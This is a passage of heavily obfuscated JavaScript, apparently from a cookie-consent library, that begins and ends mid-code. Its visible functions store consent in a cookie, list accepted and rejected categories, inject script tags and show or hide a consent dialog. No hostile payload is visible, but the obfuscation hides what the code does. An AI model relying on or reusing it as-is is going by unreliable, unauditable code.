_0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var 